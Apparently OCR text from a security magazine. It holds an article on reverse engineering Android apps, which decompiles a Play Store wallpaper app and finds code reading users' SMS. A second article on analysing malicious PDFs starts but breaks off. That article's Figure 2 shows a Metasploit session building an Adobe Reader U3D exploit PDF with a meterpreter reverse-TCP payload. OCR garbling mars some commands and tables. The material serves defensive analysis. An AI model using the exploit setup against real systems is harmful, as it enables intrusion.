



file, so if you want to read easily its contents you should convert it to a human-readable XML format. The "AXMLPrinter2.jar" tool performs this task:

\$ java –jar AXMLPrinter2.jar AndroidManifest.xml > AndroidManifest.xml.txt

```
$ less AndroidManifest.xml.txt
```
Another important resource that we find in any APK is the "classes.dex" file. This is a formatted DEX (Dalvik EXecutable) file containing the bytecodes that understands the DVM (Dalvik Virtual Machine). Dalvik is the virtual machine that runs applications and code written in Java, created specifically for the Android platform.

Since we want to analyze the source code of the application, we need to convert the DEX format to Java source code. To do this we will pass through an intermediate state. We will convert the DEX format to the compiled Java code (.class). Many tools exist for this purpose. One of the most used is "dex2jar".

This tool takes as input the APK file and generates a JAR file as output:

\$ /vad/tools/dex2jar/d2j-dex2jar.sh cellfish. ironman3wp.apk dex2jar cellfish.ironman3wp.apk -> cellfish. ironman3wp-dex2jar.jar

Now we only need to decompile the Java classes to get the source code. To do this, we can use the "JD-GUI" tool (Figure 3):

#### \$ /vad/tools/jd-gui/jdgui cellfish.ironman3wpdex2jar.jar

One of the first observations we draw from decompile the Java code in our example, is the fact that it has been used some code obfuscation tool that complicates the process of analyzing the application. The most common tools are "ProGuard" [3] and "DexGuard" [4].

Although these tools are commonly used to provide an additional layer of security and hinder the reverse engineering process, these applications can also be used in order to optimize the code and get a APK of a smaller size (eg, optimizing the bytecode eliminating unused instructions, renaming the class name, fields, and methods using short meaningless names, etc..).

In our example, we can deduce that the developers have used "ProGuard" (open source tool) because we can observe that some of the features offered by "DexGuard" are not been implemented in the analyzed code:

- The strings are not encrypted
- The code associated with logging functionality are not removed
- Does not exist encrypted files in the /assets resource
- There are no classes that have been entirety encrypted

Once we have access to source code, we can try to better understand how the application is built. "JD-GUI" allows us to save the entire application source code in a ZIP file, so you can perform new operations on this code using other tools. For example, to search for key terms on the entire code using the "grep" utility from the command line.

```
<?xml version="1.0" encoding="utf-8"?>
-manifest
       xmlns:android="http://schemas.android.com/apk/res/android"
        android:versionCode="1
        android:versionName="1.0"
        android:installLocation="0"
       package="cellfish.ironman3wp"
        cuses-sdk
                android:minSdkVersion="9"
                android:targetSdkVersion="17"
        </uses-sdk>
        <uses-feature
                android:name="android.software.live_wallpaper"
        </uses-feature>
        cuses-feature
                android:name="android.hardware.touchscreen"
                android: required="false'
        </uses-feature>
        <uses-feature
                android:glEsVersion="0x00020000"
        </uses-feature>
        <uses-permission
                android:name="com.android.vending.BILLING"
        </uses-permission>
        <uses-permission
               android:name="android.permission.INTERNET"
        </uses-permission>
        <uses-permission
                android:name="android.permission.ACCESS_NETWORK_STATE"
        </uses-permission>
        <uses-permission
                android:name="android.permission.VIBRATE"
        </uses-permission>
AndroidManifest.xml.txt
```
**Figure 2.** *Contents of an AndroidManifest.xml File*



**Figure 3.** Viewing the Source Code Decompiled with JD-GUI





#### **MALWARE REVERSE ENGINEERING**

Although "JD-GUI" allows us to browse the entire hierarchy of objects in a comfortable manner, we generally find applications where there is a large number of Java classes to analyze, so we need to rely on other tools to facilitate the understanding of the code .

Following the aim that defined Chikofsky and Cross in reverse engineering, which is none other than that of understanding how the application is built, there is a tool that will help us greatly in this regard: "Understand".

According to the website itself, "Understand" is a static analysis tool for maintaining, measuring and analyzing critical or large code bases. Although is not purely a security tool (do not expect to use it as a vulnerability scanner), it helps us to understand the application code, which is our goal (Figure 4).

There are several online tools that have a similar purpose. For example, "Dexter" gives us detailed information about the application we want to analyze. As with any online service, our analysis is exposed to third party who can get to make use of our work, so we should always keep this in mind.

With the "Dexter" tool, is a simple as registering, create a project and upload the APK that we want to analyze. After the analysis, we can view information such as the following:



**Figure 4.** *Understand Showing the UML Class Diagram of the Application*



**Figure 5.** Initial View of an Application Analysis with Dexter

- Package dependency graph<br>• List of classes
- List of classes
- List of strings used by the application
- Defined permissions and used permissions
- Activities, Services, Broadcast Receivers, Content Providers
- Statistical data (percentage of obfuscated packages, use of internal versus external packages, classes per package, etc.).

Possibly, the power of this tool lies in its ease of use (all actions are performed through the browser) and navigating the class diagram and application objects (Figure 5).

#### **Malware Identification in the Play Store**

It's not a secret that Google's official store (the Play Store, which we have received an update in late April this year), hosts malware. Now, how do we identify those malicious applications? How do we know what they are really doing? Let us then how to answer these questions.

The techniques for introducing malware on a mobile application can be summarized in the following:

- Exploit any vulnerability in the web server hosting the official store (typically, for example, taking advantage of a XSS vulnerability)
- Enter malware in an application available at the official store (most users trust it and can be downloaded by a large number of potential users)
- Install not malicious applications that at some point installs malware (eg, include additional levels with malware into a widespread game)
- Use alternatives to official stores to post applications containing malware (usually, offering free applications that are not free in the official store)

When we talk about to introduce malware into an application, we can refer to two different scenarios:

- The published application contains code that exploits a vulnerability in the device, or
- The published application does not exploit any vulnerability, but contains code that can perform malicious actions and, therefore, the user is warned of the permissions required by the application as a step prior to installation.

In this article we focus on the second case: application with malicious code that exploits the user's trust.

### $\mathbf{A}$   $\mathbf{H}$   $\mathbf{B}$   $\mathbf{H}$   $\mathbf{B}$   $\mathbf{B}$   $\mathbf{$



#### **How to Identify Malicious Applications on the Play Store?**

A malicious application includes code that performs some action not expected by the user. For example, if a user downloads from the official store an application to change the wallpaper of his device, the user do not expect that this app can read his emails, can make phone calls or send SMS messages to premium accounts, for example.

A tool that allows us to quickly assess the existence of malicious code is "VirusTotal" [5]. For example, if we use the service offered by "VirusTotal" to analyze the APK of the "Wallpaper & Background Browser" application of the "Start-App" company, and available in the Play Store (*[https://play.google.](https://play.google.com/store/apps/details?id=com.startapp.wallpaper.browser) [com/store/apps/details?id=com.startapp.wallpa](https://play.google.com/store/apps/details?id=com.startapp.wallpaper.browser)[per.browser](https://play.google.com/store/apps/details?id=com.startapp.wallpaper.browser)*), we note that 12 of the 46 supported antivirus by this service, detect malicious code in the application. Exactly, the following:

- AhnLab-V3. Result: Android-PUP/Plankton
- AVG. Result: Android/Plankton
- Commtouch. Result: AndroidOS/Plankton.A.gen! Eldorado
- Comodo. Result: UnclassifiedMalware
- DrWeb. Result: Adware.Startapp.5.origin
- ESET-NOD32. Result: a variant of Android/ Plankton.I
- F-Prot. Result: AndroidOS/Plankton.D
- F-Secure. Result: Application:Android/Counterclank
- Fortinet. Result: Android/Plankton.A!tr
- Sophos. Result: Andr/NewyearL-B
- TrendMicro-HouseCall. Result: TROJ\_GEN. F47V0830
- VIPRE. Result: Trojan.AndroidOS.Generic.A (Figure 6)

Here's another example. If we search at the Play Store the "Cool Live Wallpaper" application (*[https://](https://play.google.com/store/apps/details?id=com.ownskin.diy_01zti0rso7rb) [play.google.com/store/apps/details?id=com.own](https://play.google.com/store/apps/details?id=com.ownskin.diy_01zti0rso7rb)[skin.diy\\_01zti0rso7rb](https://play.google.com/store/apps/details?id=com.ownskin.diy_01zti0rso7rb)*), developed by "Brankhox", we find the following information:

#### **Package**

com.ownskin.diy\_01zti0rso7rb

#### **Permissions**

android.permission.INTERNET android.permission.READ\_PHONE\_STATE android.permission.ACCESS\_NETWORK\_STATE android.permission.WRITE\_EXTERNAL\_STORAGE android.permission.READ\_SMS android.permission.READ\_CONTACTS com.google.android.gm.permission.READ\_GMAIL android.permission.GET\_ACCOUNTS android.permission.ACCESS\_WIFI\_STATE

#### **Potential malicious activities**

- The application has the ability to read text messages (SMS or MMS)
- The application has the ability to read mail from Gmail
- The application has the ability to access user contacts

The questions we must ask is why and for what purpose the application need these permissions, like reading my email or access my contacts? It's really so intrusive as it sounds?

We will use some of the tools described above, to reverse engineer this application and see if it is using some of the more sensitive permissions that it requests.

#### **Step 1: Get the APK file of the application**

There are multiple ways to obtain an APK:

- Downloading an unofficial APK
	- Google: we can use the Google search engine to locate the APK.
	- Unofficial repositories: we can find the APK in several alternative markets [6] or other repositories like 4shared.com, apkboys.com, apkmania.co, aplicacionesapk.com, aptoide. com, flipkart.asia, etc.
- Downloading an official APK
	- Real APK Leecher [7]: This tool allows us to download the official APK for some applications.
	- SaveAPK [8]: This tool (required to have previously installed the "OI File Manager"

|                                                                                | C. Dennety Street, Development Day, Star                                                                                                    | # in Distributionally Digital |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
|                                                                                | Virustotal                                                                                                    |                               |
| <b>Johnson</b><br><b>FRIDAY</b><br>Equator case, 14140<br><b>Historic Risk</b> | EXPACTREMENTATION/AUTOMOTIVE PATTERNANCE<br>(45) planted to black at lease and<br>William Rolling Science For Furthern<br>Institution of the School and |                               |
| Williams - Williams                                                            | W. Trees<br><b>Excellence of the Contractor</b>                                                                                                    |                               |
| <b>Substitute</b>                                                              | <b>South</b>                                                                                                    | <b>IBARA</b>                  |
| <b>Taylor</b>                                                                  |                                                                                                    | <b>SUMUS</b>                  |
| deal as 10                                                                     | <b>Broker of all Papiers</b>                                                                                                    | (meen)                        |
| Auto 40                                                                        |                                                                                                    | <b>DO ANGLIS</b>              |
| $146, 55$ .                                                                    |                                                                                                    | <b><i>DEL GRELLI</i></b>      |
| œ                                                                              |                                                                                                    | 440,4967,1                    |
|                                                                                |                                                                                                    |                               |
| 1/2                                                                            | Ananca/Prinkley                                                                                                    | <b>JILINU</b>                 |

**Figure 6.** Result of a VirusTotal Analysis on an APK





application) available on the Play Store, lets us generate the APK if we have previously installed application on the device.

• Astro File Manager [9]: This tool is available in the Play Store, and we can get the APK if we have previously installed the application on the device. When performing a backup of the application, the APK is stored in the directory that is defined for backup.

Given the risk involved in dealing with malware, if we choose the option to download the APK existing in the Play Store from a previous installation of the application, we should use preferably an emulator [10] or a device of our test lab (Figure 7).

| NHAT CUONG                                                                              |                                     |                            |               | Search Android Harket by<br>C/Vendor name C-Package name @ Custom |                     |         |
|-----------------------------------------------------------------------------------------|-------------------------------------|----------------------------|---------------|-------------------------------------------------------------------|---------------------|---------|
|                                                                                         |                                     |                            |               | "Food five walkaper                                               |                     | a       |
| Filter table by app or vendor name<br><b>Disect</b>                                     |                                     |                            |               |                                                                   | Showing: 10 applish |         |
| App Name<br>kisn                                                                        |                                     | Раскарк                    | Vendor        | <b>Version</b>                                                    | File Site           | Price 3 |
| ×.<br>Walpapers & Rackmounds.<br>Courtland this way                                     |                                     | Loan Inthactor sunds walp. | AppDevBox     | 1.06                                                              | 0.68 16             |         |
| <b>Car HD Walley</b><br><b>Scan Existing Folder</b>                                     | four are not                        | albaser.racin              | Wow BEDC      | 1.03                                                              | 0,3838              | ÷       |
| A Delri itti sisi<br>Lightning Live<br>The basic first Association                      |                                     | ep.thue Light.             | Beary         | 1.0                                                               | 14.58 HB            | ≕       |
| <b>A</b> / Salarch relativ apps<br><b>Red Car 6 Co.</b><br>Set Missa Bill Groups, Play- |                                     | digets.card                | <b>C-Tech</b> | 1.4                                                               | 0.05 MB             |         |
| 5t Valentines Day Walbap com walpack styalertine                                        |                                     |                            | diaconu dev   | 2.3.0                                                             | 0.29 MB             | ≂       |
| <b>Great HD Wallpapers</b>                                                              | com.idam.gwall                      |                            | BSDev LLC.    | 1.05                                                              | 0.23 <sup>iii</sup> |         |
| Nice Red Clock Widget.                                                                  | com idtech.widgets.redclock ID-Tech |                            |               | 15                                                                | 0.26 kg             |         |
| Droid ENA Live Wallpaper<br>com brayo droid dna                                         |                                     | <b>BRAVO APPS</b>          | 111           | 1:00 MB                                                           |                     |         |

#### **Step 2: Convert the application from the Dalvik Executable format (.dex) to Java classes (.class)**

The idea is to have the application code into a human-readable format. In this case, we use the "dex2jar" tool to convert the format Android to the Java format:

```
$ /vad/tools/d2j-dex2jar.sh com.ownskin.
                  diy_01zti0rso7rb.apk 
dex2jar com.ownskin.diy_01zti0rso7rb.apk -> 
   com.ownskin.diy_01zti0rso7rb-dex2jar.jar
```
#### **Step 3: Decompile the Java code**

Using a Java decompiler (like "JD-GUI"), we can obtain the Java source code from the .class files.

In our case, we will choose a fast track. "JD-GUI" allows us to save the entire application source code in a ZIP file. We'll keep this file as "com.ownskin.diy 01zti0rso7rb-dex2jar.src.zip", and unzip it to perform a manual scan.

We note that there are 353 Java source files:

```
$ find /vad/lab/Android/com.ownskin.diy_01zti0r
                  so7rb-dex2jar.src/ -type f | wc -l
353
```
#### **Step 4: Find malicious code in the application**

We can now search in any resource of the application to identify strings that may be susceptible of being used for malicious purposes. For example, we have previously identified that this application sought permission to read SMS messages. **Figure 7.** *Downloading an APK with APK Real Leecher*

```
Listing 1. Finding Malicious Code in the Application
$ cd /vad/lab/Android/com.ownskin.diy_01zti0rso7rb-dex2jar.src/
$ grep -i sms -r *
com/ownskin/diy_01zti0rso7rb/ht.java:import android.telephony.SmsMessage;
com/ownskin/diy_01zti0rso7rb/ht.java: SmsMessage[] arrayOfSmsMessage = new
   SmsMessage[arrayOfObject.length];
com/ownskin/diy 01zti0rso7rb/ht.java: arrayOfSmsMessage[0] = SmsMessage.createFromPdu((byte[])
   arrayOfObject[0]);
com/ownskin/diy 01zti0rso7rb/ht.java: hs.a(this.a, arrayOfSmsMessage[0].getOriginatingAd-
   dress());
com/ownskin/diy_01zti0rso7rb/ht.java: hs.c(this.a, arrayOfSmsMessage[0].getMessageBody());
com/ownskin/diy 01zti0rso7rb/hm.java: if (!"SMS MMS".equalsIgnoreCase(this.U))
com/ownskin/diy_01zti0rso7rb/hm.java: a(Uri.parse("content://sms"));
com/ownskin/diy 01zti0rso7rb/hs.java: Uri localUri = Uri.parse("content://sms");
com/ownskin/diy_01zti0rso7rb/hs.java: this.P.l().registerReceiver(this.ac, new
   IntentFilter("android.provider.Telephony.SMS_RECEIVED"));
```


Let's see if the application actually use this permission (Listing 1).

Using the "grep" command, we identified that the following resources (Java classes) seem to contain some code that allows read access to the user's SMS:

- com/ownskin/diy\_01zti0rso7rb/hm.java
- com/ownskin/diy\_01zti0rso7rb/hs.java
- com/ownskin/diy\_01zti0rso7rb/ht.java

Let's see the source code detail of these resources in JD-GUI:

• com/ownskin/diy\_01zti0rso7rb/hm.java

```
…
if (!"SMS MMS".equalsIgnoreCase(this.U))
         break label89;
        a(Uri.parse("content://sms"));
        a(Uri.parse("content://mms"));
```
…

…

…

• com/ownskin/diy\_01zti0rso7rb/hs.java It creates a "localUri" object of the "Uri" class, calling the "parse" method to be used in the query to the Content Provider that allows to access to the SMS inbox:

```
public static final Uri a = localUri;
public static final Uri b = Uri.
                   withAppendedPath(localUri, "inbox");
```
static {

```
 Uri localUri = Uri.parse("content://sms");
 }
```
and registers a Receiver to be notified of the received SMS:

```
…this.P.l().registerReceiver(this.ac,new 
                 IntentFilter("android.provider.
                  Telephony.SMS_RECEIVED"));
```
com/ownskin/diy\_01zti0rso7rb/ht.java This class implements a Broadcast Receiver. This is simply an Android component that allows the registered Receiver to be notified of events produced in the system or in the application itself.

In this case, the implemented Receiver is capable of receiving input SMS messages. And this notification occurs before that the internal SMS management application receive the SMS messages. This scenario is used by some malware, for example, to perform some action and then delete the received message before it is processed by the messaging application and be detected by the user.

In this example, when the user receives an SMS, the application identify its source and read the message, as shown in the following code: Listing 2.

As we can see (at this point, we can complete the process of analysis of the application by a dynamic analysis of it), in fact, the application accesses our SMS messages. However, it's im-

```
…
public final void onReceive(Context paramContext, Intent paramIntent)
   {
     Object[] arrayOfObject = (Object[])paramIntent.getExtras().get("pdus");
     SmsMessage[] arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
     if (arrayOfObject.length > 0)
\sim \sim \sim \simarrayOfSmsMessage[0] = SmsMessage.createFromPdu((byte[])arrayOfObject[0]);
       hs.a(this.a, arrayOfSmsMessage[0].getOriginatingAddress());
       hs.b(this.a, go.a(this.a.P.l(), hs.a(this.a)));
       if ((hs.b(this.a) == null) || (hs.b(this.a).length() == 0)) hs.b(this.a, hs.a(this.a));
       hs.c(this.a, arrayOfSmsMessage[0].getMessageBody());
       hs.c(this.a);
\left\{\begin{array}{cc} \end{array}\right\}\rightarrow…
```
**Listing 2.** *When the User Receives an SMS, the Application Identify its Source and Read the Message*



#### **MALWARE REVERSE ENGINEERING**



#### **Table 1.** *Static Analysis Tools for Android Applications*

#### **References**

[1] "Reverse Engineering and Design Recovery: A Taxonomy". Elliot J. Chikofsky, James H. Cross. *[http://win.ua.ac.](http://win.ua.ac.be/~lore/Research/Chikofsky1990-Taxonomy.pdf) [be/~lore/Research/Chikofsky1990-Taxonomy.pdf](http://win.ua.ac.be/~lore/Research/Chikofsky1990-Taxonomy.pdf)*

- [2] "Security features provided by Android" *<http://developer.android.com/guide/topics/security/permissions.html>*
- [3] ProGuard Tool *<http://developer.android.com/tools/help/proguard.html>*
- [4] DexGuard Tool *<http://www.saikoa.com/dexguard>*

[5] VirusTotal *<http://www.virustotal.com>*

- [7] Alternative markets to the Play Store *<http://alternativeto.net/software/android-market/>*
- [8] Real APK Leecher *<https://code.google.com/p/real-apk-leecher/>*
- [9] SaveAPK *<https://play.google.com/store/apps/details?id=org.mariotaku.saveapk&hl=en>*
- [10] Astro File Manager *<https://play.google.com/store/apps/details?id=com.metago.astro&hl=en>*
- [11] "Using the Android Emulator" *<http://developer.android.com/tools/devices/emulator.html>*

portant to recall that we have accepted that the application can perform these actions, because we have accepted the permissions required and the application has informed to us of this situation prior to installation.

Similarly, we can verify as any application makes use of the various permits requested, with particular attention to those that may affect our privacy or which may result in a cost to us.

Some people sees no malware in this type of applications that take advantage of user trust, and has been the subject of controversy on more than one occasion. In any case, Google has decided to remove applications from the Play Store that can make an abuse of permits that these require to be confirmed by users who wish to use them. That does not mean, on the other hand, that there still exist such applications in Google's official store (Table 1).

#### **Vicente Aguilera Diaz**



*With over 10 years of professional expe*rience in the security sector, Vicente Agu*ilera Diaz is co-founder of Internet Security Auditors (a Spanish firm specializing in security services), OWASP Spain Chapter Leader, member of the Technical Advisory Board of the RedSeguridad magazine,* 

*and member of the Jury of the IT Security Awards organized by the RedSeguridad magazine.*

Vicente has collaborate in several open-source projects, is a *regular speaker at industry conferences and has published*  several articles and vulnerabilities in specialized media. Vicente has the following certifications: CISA, CISSP, CSSLP, PCI ASV, *ITIL Foundation, CEH|I, ECSP|I, OPSA and OPST.*





#### **Exchange Glances - Look At Each Other's Websites**



InterGlance is the only social network where two people that share similar interests can connect and exchange looks at each other's favorite websites. All you need to do is invite the other person to "exchange glances" with a simple click of a button!

Connection is based ONLY on the shared interests - there are no friendship requests, no personal information or private details required!



**What's even better** - there are thousands upon thousands of interests out there in the world, all being explored online by people just like you.

InterGlance has an amazing selection of websites shared by the members, all unique and unusual in their own way, all waiting to be discovered. Learn more about your personal interests by searching or let us recommend users that share your interests and passions!

Please LOG IN here OR if you have not yet registered, take a moment to REGISTER HERE and [begin enjoying the experience of Interglance. Joining Interglance is COMPLETELY FREE! All you](http://www.interglance.com/)  need is an email address - and you are in! So don't wait any longer - join Interglance today!

# **Deep Inside Malicious PDF**

In now days People share documents all the time and most of the attacks based on client side attack and target applications that exist in the user, employee OS, from one single file the attacker can compromise a large network., PDF is the most sharing file format, due to PDFs can include active content, passed within the enterprise and across Networks. in this article we will make Analysis to catch Malicious PDF files.

W hen we start to check the PDF files that<br>exist in our Pc or Lap top we may use an-<br>tivirus scanner but in this days it seems<br>not good enough to detect malicious PDF that exist in our Pc or Lap top we may use antivirus scanner but in this days it seems not good enough to detect malicious PDF that counties a shell code because, as attacker mostly encrypt it's count -ant to bypass the antivirus scanner and in many times target a zero day vulnerability that exit in Adobe Acrobat reader or un updated version, the Figure 1 show how PDF vulnerabilities rising every year.

Before we start analyze malicious PDF we going to have a simple look at PDF structures as to understand how the shell code work and where it locate.

#### **PDF components**

PDF documents counties four main parts (*one-line header, body, cross-reference table* and *trailer).*

#### **PDF Header**

**T**he first line of pdf show the pdf format version the most important line that give to you the basic information of the pdf file for example *"%PDF-1.4 means that file fourth version.*

#### **PDF Body**

The body pdf file consist of objects that compose contents of the document, these objects include fonts, images, annotations, text streams And user can put invisible objects or elements, this objects can interactive with pdf features like animation, security features. The body of the pdf supports two types of numbers (*integers, real numbers*).

#### **The Cross-Reference Table (xref table)**

The cross- reference counties links of all objects and elements that exist on file format, you can use this feature to see other pages contents (when the users update the PDF the cross-reference table gets updated automatically).

#### **The Trailer**

The trailer contains links to cross-reference table and always ends up with \*\* EOF to identify the end

Vulnerabilities By Year



**Figure 1.** Vulnerabilities By Year

| Save your shells from AY! Upgrade to advanced AV evasion using dynamic<br>exe templates with Metasploit Pro -- type 'go pro' to launch it now.                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| =[ netasplait v4.6.0 dev [core:4.6 api:1.0]<br>* * * * 1859 exploits - 595 suxiliary - 175 post<br>+ -- -- = [ 277 payloads - 29 encoders - 8 nops                                                                                                    |
| msf > use explcit/windows/fileformat/adobe_reader_u3d<br>msf exploit[adobe_reader_uld) > set pay(oad windows/materpreter/reverse_tcp<br>psyload => wincows/naterpreter/reverse_tkp_ LUINUU/A<br>msf exploit(adobe reader uld) > set lhost 192.168.40.155<br>lhost => 192.168.40.155<br>msf exploit[adobe reader u3d) > exploit |
| [*] Creating 'msf.pdf' file<br>[+] msf.pdf stored at /root/.msf4/local/msf.pdf                                                                                                    |

**Figure 2.** Setting Metasploit Variables





of a PDF file the trailer enables a user to navigate to the next page by clicking on the link provided.

#### **Malicious PDF through Metasploit**

*Now after we have talking a tour inside PDF file format and what it contains we will start to install old version of Adobe Acrobat reader 9.4.6 and 10 through to 10.1.1 that will be vulnerable to* Adobe U3D Memory Corruption Vulnerability.

This exploit are exist in Metasploit framework so we going to create the malicious PDF and analysis it in KALI Linux distribution. Start opens the terminal and type msfconsole (Figure 2). As the picture below, we going to setting some Metasploit variables to be sure that everything is working fine.

\*After choosing the exploit type we going to choose the payload that will execute during exploitation in the remote target and open Meterpreter session.

The file has been saved on /root/.msf4/local.

So we going to move the file to Desktop for easier located by typing in the terminal

root@kali :~# cd /root/.msf4/local root@kali :~# mv msf.pdf /root/Desktop

#### **PDFid**

